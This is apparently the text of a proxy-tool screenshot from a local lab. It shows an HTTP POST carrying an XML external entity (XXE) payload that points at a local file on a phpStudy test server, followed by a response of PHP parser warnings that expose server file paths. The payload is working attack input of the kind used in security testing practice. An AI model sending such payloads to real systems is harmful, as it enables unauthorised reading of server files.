 Request
Raw Params Headers Hex XML
POST /xxe/1.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 151
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///C:/phpStudy/test.txt"> ]>
<creds>&goodies;</creds>
Response
Raw Headers Hex Render
Content-Length: 803
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid
element name in file:///C:/phpStudy/test.txt, line: 6 in
<b>C:\phpStudy\WWW\xxe\1.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): chunk is not well
balanced in file:///C:/phpStudy/test.txt, line: 6 in
<b>C:\phpStudy\WWW\xxe\1.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity
goodies in Entity, line: 4 in <b>C:\phpStudy\WWW\xxe\1.php</b> on
line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'goodies' not
defined in Entity, line: 4 in <b>C:\phpStudy\WWW\xxe\1.php</b> on
line <b>6</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>C:\phpStudy\WWW\xxe\1.php</b> on line <b>7</b><br />